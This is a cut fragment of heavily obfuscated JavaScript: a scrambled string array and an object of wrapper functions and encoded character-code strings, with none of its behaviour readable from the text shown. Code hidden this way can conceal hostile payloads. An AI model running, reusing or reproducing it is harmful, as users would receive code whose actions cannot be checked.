16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return 